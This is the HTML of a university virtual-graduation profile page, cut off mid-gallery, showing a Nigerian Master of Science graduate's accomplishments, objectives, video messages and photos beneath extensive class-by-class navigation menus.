<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Amarachi Thaddeus Nworji                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Amarachi Thaddeus Nworji</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-2870" class="post-2870 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="2870" class="elementor elementor-2870" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-medium size-medium wp-image-3487">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-150x150.jpg.webp 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Amarachi Thaddeus Nworji</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Master of Science</strong><br /><strong>Nigeria</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f478607 elementor-widget elementor-widget-heading" data-id="f478607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accomplishments:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ae048 elementor-widget elementor-widget-text-editor" data-id="36ae048" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>working with great minds, Tutors and Advisors, like Edward Lambert, Sandra Garcia and Stefany Garcia. This gave me an insight on what Education is all about</li><li>being able to do a world class Webinar on Strategic decision making and problem solving to a great audience. Before now I thought this was Impossible to achieve.</li><li>the world class Certificate. At a point I felt like withdrawing, but persistence and consistency brought me this far. I achieve it finally, and could say I WON!</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-305c56c elementor-widget elementor-widget-heading" data-id="305c56c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Objective:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3daad26 elementor-widget elementor-widget-text-editor" data-id="3daad26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>To have a world class certificate that could be accepted all over the world</li><li>over the world To</li><li>To learn and be guided by the best tutors, to see the world from their perspective</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UM58165BPR67175/VirtualGradDocs/UM58165BPR67175_754293_whatsapp%20video%202020-10-07%20at%204.14.32%20pm%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-855cc4b elementor-widget elementor-widget-heading" data-id="855cc4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9fce9f7 elementor-widget elementor-widget-video" data-id="9fce9f7" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UM58165BPR67175/VirtualGradDocs/61717_VID-20200917-WA0001.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2870 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM58165BPR67175_617179_dsc_4987" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-scaled.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_617179_dsc_4987-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM58165BPR67175_171717_action pictures" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-scaled.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_171717_action-pictures-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM58165BPR67175_986856_family pictures" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UM58165BPR67175_986856_family-pictures.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
